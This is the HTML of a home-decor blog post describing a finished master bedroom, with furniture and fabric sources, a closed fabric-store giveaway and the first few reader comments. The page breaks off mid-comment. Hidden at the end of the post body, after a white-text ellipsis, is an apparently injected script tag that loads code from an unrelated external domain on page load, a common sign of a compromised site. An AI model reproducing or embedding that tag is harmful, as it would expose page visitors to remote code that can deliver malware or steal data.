<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2014/11/master-bedroom-his-side.jpg" class="external" rel="nofollow"><img decoding="async" style="background-image: none; padding-top: 0px; padding-left: 0px; display: inline; padding-right: 0px; border-width: 0px;" title="master bedroom his side" src="http://centsationalgirl.com/wp-content/uploads/2014/11/master-bedroom-his-side_thumb.jpg" alt="master bedroom his side" width="556" height="654" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/" data-jpibfi-post-title="Finished Master Bedroom + Fabric Giveaway" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/11/master-bedroom-his-side_thumb.jpg" ></a></p>
<p align="left">It&#8217;s easy to get dehydrated here in the desert, so I couldn&#8217;t resist a pair of his and hers water glasses, they&#8217;re from HomeGoods and the tray is too.</p>
<p align="center"> <a href="http://centsationalgirl.com/wp-content/uploads/2014/11/his-hers-water-glasses.jpg" class="external" rel="nofollow"><img decoding="async" style="background-image: none; padding-top: 0px; padding-left: 0px; display: inline; padding-right: 0px; border-width: 0px;" title="his hers water glasses" src="http://centsationalgirl.com/wp-content/uploads/2014/11/his-hers-water-glasses_thumb.jpg" alt="his hers water glasses" width="563" height="611" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/" data-jpibfi-post-title="Finished Master Bedroom + Fabric Giveaway" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/11/his-hers-water-glasses_thumb.jpg" ></a></p>
<p align="left">The <a href="http://www.walmart.com/ip/Better-Homes-and-Gardens-Grayson-Linen-Headboard-with-Nailheads-Multiple-Colors-Multiple-Sizes/35031680" class="external" rel="nofollow"><span style="color: #408080;">gray linen headboard</span></a> is a Better Homes &amp; Gardens product at Walmart. The navy sheets are from Bed, Bath and Beyond, the linen tufted bench <a href="https://instagram.com/p/rxQ-LMkdi4/?modal=true" class="external" rel="nofollow"><span style="color: #408080;">I found at thrift store</span></a><span style="color: #408080;"> for $40</span>, it was a brand new donation from a local furniture store and a total score! (Here&#8217;s <a href="http://www.atgstores.com/bedroom-benches/skyline-furniture-3025lnn-tufted-bench_10576749.html" class="external" rel="nofollow"><span style="color: #408080;">a similar bench</span></a> for more.) The navy lumbar pillow is from HomeGoods, the <a href="http://www.craneandcanopy.com/products/the-linden-gray-border-duvet-cover" class="external" rel="nofollow"><span style="color: #408080;">gray border duvet</span></a> is from Crane &amp; Canopy.</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2014/11/master-bedroom-cg.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; padding-top: 0px; padding-left: 0px; display: inline; padding-right: 0px; border-width: 0px;" title="master bedroom cg" src="http://centsationalgirl.com/wp-content/uploads/2014/11/master-bedroom-cg_thumb.jpg" alt="master bedroom cg" width="573" height="583" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/" data-jpibfi-post-title="Finished Master Bedroom + Fabric Giveaway" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/11/master-bedroom-cg_thumb.jpg" ></a></p>
<p>I really love this ceiling fan, I prefer fans with three instead of five blades and this one is the <a href="http://www.lampsplus.com/products/52-inch-minka-aire-light-wave-distressed-koa-ceiling-fan__4n706.html" class="external" rel="nofollow"><span style="color: #408080;">Minka Aire Koa Wood fan</span></a> with a light and three speed settings, necessary for hot summer nights in the desert! I also purchased an <a href="http://www.lightingdirect.com/minkaaire-ma-dr518-18-inch-dr5-series-downrod/p341968" class="external" rel="nofollow"><span style="color: #408080;">18&#8243; downrod</span></a> to extend the fan lower since the ceiling slopes up higher.</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2014/11/master-bedroom-koa-wood-fan.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; padding-top: 0px; padding-left: 0px; display: inline; padding-right: 0px; border-width: 0px;" title="master bedroom koa wood fan" src="http://centsationalgirl.com/wp-content/uploads/2014/11/master-bedroom-koa-wood-fan_thumb.jpg" alt="master bedroom koa wood fan" width="565" height="742" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/" data-jpibfi-post-title="Finished Master Bedroom + Fabric Giveaway" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/11/master-bedroom-koa-wood-fan_thumb.jpg" ></a></p>
<p>&nbsp;</p>
<p>The <a href="http://www.homedecorators.com/p/oxford-48w-standard-writing-desk/10/410/" class="external" rel="nofollow"><span style="color: #408080;">Oxford writer&#8217;s desks</span></a> come with a half shelf underneath, but I switched them around to provide for a full shelf on the left side and no shelf on the right, leaving room for a desk chair on that side.</p>
<p>It&#8217;s a great little spot for myself or a guest to work on a laptop. I painted the trim on the drawers for contrast and substituted brass ring pulls. The white fretwork chair is from Overstock, the gorgeous <a href="http://www.lampsplus.com/products/ripley-gold-table-lamp__2x122.html" class="external" rel="nofollow"><span style="color: #408080;">gold faceted lamps</span></a> are from Lamps Plus.</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2014/11/medallion-window-panels-writers-desk.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; padding-top: 0px; padding-left: 0px; display: inline; padding-right: 0px; border-width: 0px;" title="medallion window panels writers desk" src="http://centsationalgirl.com/wp-content/uploads/2014/11/medallion-window-panels-writers-desk_thumb.jpg" alt="medallion window panels writers desk" width="540" height="750" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/" data-jpibfi-post-title="Finished Master Bedroom + Fabric Giveaway" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/11/medallion-window-panels-writers-desk_thumb.jpg" ></a></p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2014/11/desktop-clock-and-vase1.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; padding-top: 0px; padding-left: 0px; display: inline; padding-right: 0px; border: 0px;" title="desktop clock and vase" src="http://centsationalgirl.com/wp-content/uploads/2014/11/desktop-clock-and-vase_thumb1.jpg" alt="desktop clock and vase" width="528" height="681" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/" data-jpibfi-post-title="Finished Master Bedroom + Fabric Giveaway" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/11/desktop-clock-and-vase_thumb1.jpg" ></a></p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2014/11/brass-ring-pulls-on-drawer.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; padding-top: 0px; padding-left: 0px; display: inline; padding-right: 0px; border-width: 0px;" title="brass ring pulls on drawer" src="http://centsationalgirl.com/wp-content/uploads/2014/11/brass-ring-pulls-on-drawer_thumb.jpg" alt="brass ring pulls on drawer" width="559" height="338" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/" data-jpibfi-post-title="Finished Master Bedroom + Fabric Giveaway" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/11/brass-ring-pulls-on-drawer_thumb.jpg" ></a></p>
<p>&nbsp;</p>
<p>The fabrics for the <a href="http://www.onlinefabricstore.net/robert-allen-at-home-ikat-bands-rain-fabric-.htm" class="external" rel="nofollow"><span style="color: #408080;">accent pillows</span></a> and the <a href="http://www.onlinefabricstore.net/suburban-home-pavo-aquadisiac-fabric-.htm" rel="nofollow" class="external"><span style="color: #408080;">window panels</span></a> are from <a href="http://www.onlinefabricstore.net/" rel="nofollow" class="external"><span style="color: #408080;">Online Fabric Store</span></a>, with them I sewed basic rod pocket panels and followed <a href="http://centsationalgirl.com/2014/01/easy-throw-pillow-zipper-enclosures/" class="external" rel="nofollow"><span style="color: #408080;">these steps</span></a> for the zippered 24&#8243; accent pillow covers.</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2014/11/medallion-pattern-window-panels.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; padding-top: 0px; padding-left: 0px; display: inline; padding-right: 0px; border-width: 0px;" title="medallion pattern window panels" src="http://centsationalgirl.com/wp-content/uploads/2014/11/medallion-pattern-window-panels_thumb.jpg" alt="medallion pattern window panels" width="558" height="635" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/" data-jpibfi-post-title="Finished Master Bedroom + Fabric Giveaway" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/11/medallion-pattern-window-panels_thumb.jpg" ></a></p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2014/11/accent-pillows.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="background-image: none; padding-top: 0px; padding-left: 0px; display: inline; padding-right: 0px; border-width: 0px;" title="accent pillows" src="http://centsationalgirl.com/wp-content/uploads/2014/11/accent-pillows_thumb.jpg" alt="accent pillows" width="579" height="579" border="0" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/" data-jpibfi-post-title="Finished Master Bedroom + Fabric Giveaway" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2014/11/accent-pillows_thumb.jpg" ></a></p>
<p>&nbsp;</p>
<p><em>Sources if available: </em><a href="http://www.walmart.com/ip/Better-Homes-and-Gardens-Grayson-Linen-Headboard-with-Nailheads-Multiple-Colors-Multiple-Sizes/35031680" class="external" rel="nofollow"><span style="color: #408080;"><em>gray linen headboard</em></span></a><em> / </em><a href="http://www.homedecorators.com/p/oxford-48w-standard-writing-desk/10/410/" class="external" rel="nofollow"><span style="color: #408080;"><em>writer&#8217;s desks</em></span></a><em> / </em><a href="http://www.lampsplus.com/products/ripley-gold-table-lamp__2x122.html" class="external" rel="nofollow"><span style="color: #408080;"><em>gold lamps</em></span></a><em> / </em><a href="http://www.craneandcanopy.com/products/the-linden-gray-border-duvet-cover" class="external" rel="nofollow"><span style="color: #408080;"><em>gray border duvet + shams</em></span></a><em> / </em><a href="http://www.onlinefabricstore.net/robert-allen-at-home-ikat-bands-rain-fabric-.htm" class="external" rel="nofollow"><span style="color: #408080;"><em>pillow fabric</em></span></a><em> / </em><a href="http://www.onlinefabricstore.net/suburban-home-pavo-aquadisiac-fabric-.htm" class="external" rel="nofollow"><span style="color: #408080;"><em>window panel fabric</em></span></a><em> / <a href="http://www.llbean.com/llb/shop/67971?feat=big ben clock-SR0&amp;page=1931-big-ben-alarm-clock" class="external" rel="nofollow"><span style="color: #408080;">bedside clock</span></a> / <a href="http://www.lampsplus.com/products/52-inch-minka-aire-light-wave-distressed-koa-ceiling-fan__4n706.html" class="external" rel="nofollow"><span style="color: #408080;">ceiling fan</span></a></em></p>
<p>&nbsp;</p>
<p>This week Online Fabric Store is giving away <strong><span style="color: #408080;">two $100 online store credits</span></strong> to their online shop! To be eligible to win one of two $100 shop credits&#8230;</p>
<p>1) Visit <a href="http://www.onlinefabricstore.net/" rel="nofollow" class="external"><span style="color: #408080;">Online Fabric Store</span></a> and pick a favorite fabric for your next decorating project, then name it in a comment on this blog post.</p>
<p>Giveaway ends Sunday November 30, 2014 at midnight PST. Two winners chosen at random. By entering this giveaway, you agree to this site&#8217;s giveaway policy and <a href="http://centsationalgirl.com/giveaways-official-rules-of-entry/" class="external" rel="nofollow"><span style="color: #408080;">Official Rules of Entry</span></a>.</p>
<p align="center">This giveaway is closed. Winners: #95 Missy, #205 Amy, notified via email.</p>
<p><span style="color: #ffffff;">&#8230;</span><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	<div id='rhd-related-posts-container'>
<h4 class='rhd-related-posts-title'>Related Posts</h4>
<ul id='rhd-related-posts' class='clearfix'>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2017/07/summer-breezes-in-the-guest-room/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2017/07/19073332/sconce-side-table-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2017/07/summer-breezes-in-the-guest-room/" data-jpibfi-post-title="Summer Breezes in the Guest Room" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2017/07/19073332/sconce-side-table-400x533.jpg" ><p class='related-title'>Summer Breezes in the Guest Room</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2017/04/one-room-challenge-the-plan/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="504" src="https://media.centsationalstyle.com/wp-content/uploads/2017/04/19073533/furniture-staying-400x504.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2017/04/one-room-challenge-the-plan/" data-jpibfi-post-title="One Room Challenge: The Plan" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2017/04/19073533/furniture-staying-400x504.jpg" ><p class='related-title'>One Room Challenge: The Plan</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2017/03/renovation-mistakes-design-nevers/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2017/03/19073551/white-kitchen-cabinets-corner-sink-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2017/03/renovation-mistakes-design-nevers/" data-jpibfi-post-title="Renovation Mistakes &#038; Design Nevers" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2017/03/19073551/white-kitchen-cabinets-corner-sink-400x533.jpg" ><p class='related-title'>Renovation Mistakes &#038; Design Nevers</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2017/01/marble-fireplace-makeover/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2017/01/19073710/stone-fireplace-makeover-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2017/01/marble-fireplace-makeover/" data-jpibfi-post-title="Marble Fireplace Makeover" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2017/01/19073710/stone-fireplace-makeover-400x533.jpg" ><p class='related-title'>Marble Fireplace Makeover</p>
</a>
</li>
</ul>
</div>
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/&title=Finished Master Bedroom + Fabric Giveaway' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share Finished Master Bedroom + Fabric Giveaway on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=Finished Master Bedroom + Fabric Giveaway+https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share Finished Master Bedroom + Fabric Giveaway on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/&is_video=false&description=Finished Master Bedroom + Fabric Giveaway" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin Finished Master Bedroom + Fabric Giveaway on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share Finished Master Bedroom + Fabric Giveaway on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share Finished Master Bedroom + Fabric Giveaway by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/diy/my-spaces/" rel="tag">My Spaces</a>, <a href="https://centsationalstyle.com/category/home-improvement/renovation-story/" rel="tag">Renovation Story</a><br />Tagged as: <a href="https://centsationalstyle.com/tag/bedrooms/" rel="tag">bedrooms</a>, <a href="https://centsationalstyle.com/tag/master-bedroom/" rel="tag">master bedroom</a>, <a href="https://centsationalstyle.com/tag/renovation-story/" rel="tag">renovation story</a><br /><a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comments" class="comments-popup-link" >281 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			281 comments		</h2>

		<ol class="commentlist">
					<li id="comment-3953697" class="comment even thread-even depth-1">
			<article id="div-comment-3953697" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6d8f6536b08fdbd10731f94cb0b60a64233d22b23268a176569fc8cd7d37c954?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d8f6536b08fdbd10731f94cb0b60a64233d22b23268a176569fc8cd7d37c954?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Shanda</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953697"><time datetime="2014-11-26T16:25:58-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Premier Prints Emily Aquarius Slub Fabric would be fun</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953697#respond" data-commentid="3953697" data-postid="42500" data-belowelement="div-comment-3953697" data-respondelement="respond" data-replyto="Reply to Shanda" aria-label="Reply to Shanda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953700" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953700" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3e36bbe58f8be559fb73957c772cef21f4791d3c69f3d8af9d074863d193029b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e36bbe58f8be559fb73957c772cef21f4791d3c69f3d8af9d074863d193029b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kelly Keitzer</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953700"><time datetime="2014-11-26T16:30:30-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love Waverly Treasure Trove Sapphire Fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953700#respond" data-commentid="3953700" data-postid="42500" data-belowelement="div-comment-3953700" data-respondelement="respond" data-replyto="Reply to Kelly Keitzer" aria-label="Reply to Kelly Keitzer">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953716" class="comment even thread-even depth-1">
			<article id="div-comment-3953716" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/538779554061e7d207bf13928d9b4628bd1a40f7d527b386c43e9cb426200f0f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/538779554061e7d207bf13928d9b4628bd1a40f7d527b386c43e9cb426200f0f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Lori H</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953716"><time datetime="2014-11-26T16:39:23-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So hard to choose! Covington Outdoor Caribbean Sunspark Fabric, I think :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953716#respond" data-commentid="3953716" data-postid="42500" data-belowelement="div-comment-3953716" data-respondelement="respond" data-replyto="Reply to Lori H" aria-label="Reply to Lori H">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953717" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953717" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/02e65245f0d9883b0b75bf636ac97188e1c3f4db4e1c7f32b190f82902425562?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/02e65245f0d9883b0b75bf636ac97188e1c3f4db4e1c7f32b190f82902425562?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Mo</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953717"><time datetime="2014-11-26T16:40:13-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Ikat prints &#8211; Richloom Marlena Graphite!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953717#respond" data-commentid="3953717" data-postid="42500" data-belowelement="div-comment-3953717" data-respondelement="respond" data-replyto="Reply to Mo" aria-label="Reply to Mo">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953728" class="comment even thread-even depth-1">
			<article id="div-comment-3953728" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e9c1f07ea6fee352add922cb2df68ee622a5a6d519a265ca18a21505e1ab5cf0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9c1f07ea6fee352add922cb2df68ee622a5a6d519a265ca18a21505e1ab5cf0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Suzanne</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953728"><time datetime="2014-11-26T16:47:11-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like the Penny Watermelon Stripe</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953728#respond" data-commentid="3953728" data-postid="42500" data-belowelement="div-comment-3953728" data-respondelement="respond" data-replyto="Reply to Suzanne" aria-label="Reply to Suzanne">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953729" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953729" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b69a3a7a6a6fe253f1cc8709ebade52f823cab4fe4fca42d7a864899c9b9a996?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b69a3a7a6a6fe253f1cc8709ebade52f823cab4fe4fca42d7a864899c9b9a996?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Nikki</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953729"><time datetime="2014-11-26T16:48:34-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the basic linens!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953729#respond" data-commentid="3953729" data-postid="42500" data-belowelement="div-comment-3953729" data-respondelement="respond" data-replyto="Reply to Nikki" aria-label="Reply to Nikki">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953731" class="comment even thread-even depth-1">
			<article id="div-comment-3953731" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d4372e7fa1ce0ed5011976b5c251b6e92daf606aa0928ff4e565c74cd0fb2d74?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4372e7fa1ce0ed5011976b5c251b6e92daf606aa0928ff4e565c74cd0fb2d74?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Catherine</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953731"><time datetime="2014-11-26T16:49:07-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kravet 30889.517 Fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953731#respond" data-commentid="3953731" data-postid="42500" data-belowelement="div-comment-3953731" data-respondelement="respond" data-replyto="Reply to Catherine" aria-label="Reply to Catherine">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953735" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3953735" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cdd4de2ca96d0d205ee39622e174a06ddb26906d8797710757f09707c287d9e5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdd4de2ca96d0d205ee39622e174a06ddb26906d8797710757f09707c287d9e5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sarah F.</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3953735"><time datetime="2014-11-26T16:54:17-08:00">November 26, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Loving the HGTV Loose Leaf fabric!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3953735#respond" data-commentid="3953735" data-postid="42500" data-belowelement="div-comment-3953735" data-respondelement="respond" data-replyto="Reply to Sarah F." aria-label="Reply to Sarah F.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3953747" class="comment even thread-even depth-1">
			<article id="div-comment-3953747" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
